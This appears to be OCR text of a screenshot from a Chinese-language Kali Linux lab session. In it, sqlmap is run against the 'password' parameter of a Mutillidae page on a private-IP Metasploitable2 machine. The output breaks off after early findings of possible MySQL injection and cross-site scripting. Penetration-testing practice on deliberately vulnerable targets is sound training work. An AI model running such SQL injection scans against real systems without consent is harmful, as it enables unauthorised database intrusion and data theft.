 机
an 8.x 64 位
sploitable2-Linu
拟机
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] ending @ 15:01:41 /2019-02-20/
root@kali:~# sqlmap -u "http://192.168.21.134/mutillidae/index.php?page=user-info.php&username=1&password=1&user-inf
o-php-submit-button=View+Account+Details" -p password -f --level 4 --risk 3
{1.3.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 15:01:46 /2019-02-20/
[15:01:46] [INFO] testing connection to the target URL
[15:01:47] [INFO] testing if the target URL content is stable
[15:01:47] [INFO] target URL content is stable
[15:01:48] [INFO] heuristic (basic) test shows that GET parameter 'password' might be injectable (possible DBMS: 'My
SQL')
[15:01:48] [INFO] heuristic (XSS) test shows that GET parameter 'password' might be vulnerable to cross-site scripti